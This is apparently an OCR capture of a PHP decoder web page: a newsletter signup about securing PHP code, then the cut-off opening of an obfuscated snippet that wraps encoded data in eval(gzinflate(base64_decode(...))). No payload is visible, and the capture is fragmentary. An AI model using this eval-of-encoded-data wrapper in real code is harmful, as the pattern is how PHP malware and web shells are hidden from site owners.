
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(gzinflate(base64_decode("DZdFrsVYskXnUq1MuWEm